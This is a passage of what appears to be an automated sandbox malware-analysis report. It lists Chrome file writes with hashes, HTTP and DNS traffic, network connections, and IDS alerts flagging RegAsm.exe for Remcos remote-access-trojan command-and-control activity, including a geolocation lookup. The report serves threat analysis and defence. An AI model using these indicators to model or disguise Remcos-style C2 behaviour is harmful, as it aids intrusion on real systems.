MD5:4755704EAEB72509F8E78594142D80D6 | SHA256:52D45B3A4947B8B5B8C48F83F83BA6758CFB7C4434FC574124378F5B01E15999 | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old~RF4f20d.TMP | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\3e9c5cd0-bc4a-4b0e-a08d-bc4bd054ab30.tmp | binary | |
MD5:5058F1AF8388633F609CADB75A75DC9D | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old~RF4ec8f.TMP | text | |
MD5:65239F35CB63C76EA1F59EF64F7AAFF4 | SHA256:252EF82CC03FDE4BEF13CF81CD1AC5CE45854212D1A7359035E7A5D6BEDBE229 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
28
DNS requests
22
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1372 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | unknown |
844 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3rm3ciqs3fjr4bc4x5vwuildeq_9.49.1/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.49.1_all_ixzyrcu7pvmgu5pjv6enfqq6wa.crx3 | unknown | — | — | unknown |
1060 | svchost.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?a9f83325acc8ca75 | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3rm3ciqs3fjr4bc4x5vwuildeq_9.49.1/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.49.1_all_ixzyrcu7pvmgu5pjv6enfqq6wa.crx3 | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3rm3ciqs3fjr4bc4x5vwuildeq_9.49.1/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.49.1_all_ixzyrcu7pvmgu5pjv6enfqq6wa.crx3 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3rm3ciqs3fjr4bc4x5vwuildeq_9.49.1/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.49.1_all_ixzyrcu7pvmgu5pjv6enfqq6wa.crx3 | unknown | — | — | unknown |
2312 | RegAsm.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3rm3ciqs3fjr4bc4x5vwuildeq_9.49.1/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.49.1_all_ixzyrcu7pvmgu5pjv6enfqq6wa.crx3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2564 | svchost.exe | 239.255.255.250:3702 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1372 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3332 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3124 | chrome.exe | 142.250.110.84:443 | accounts.google.com | GOOGLE | US | unknown |
3124 | chrome.exe | 74.112.186.144:443 | app.box.com | GOOGLE-CLOUD-PLATFORM | US | unknown |
3124 | chrome.exe | 74.112.186.130:443 | public.boxcloud.com | GOOGLE-CLOUD-PLATFORM | US | unknown |
3332 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
accounts.google.com |
| shared |
app.box.com |
| whitelisted |
public.boxcloud.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2312 | RegAsm.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
2312 | RegAsm.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
1 ETPRO signatures available at the full report